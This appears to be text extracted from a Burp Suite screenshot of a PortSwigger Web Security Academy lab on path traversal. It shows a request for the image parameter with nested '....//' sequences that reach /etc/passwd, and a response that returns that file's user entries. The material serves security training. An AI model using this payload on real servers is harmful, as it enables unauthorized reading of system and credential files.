 Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host:
0aff009c04b2eba682f87fec001d008f.web-security-academy.ne
t
3 Cookie: session=q5sXrCwBd6F4zE9vhXqM8qASC7H2lOcw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aff009c04b2eba682f87fec001d008f.web-security-ac
ademy.net/product?productId=1
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin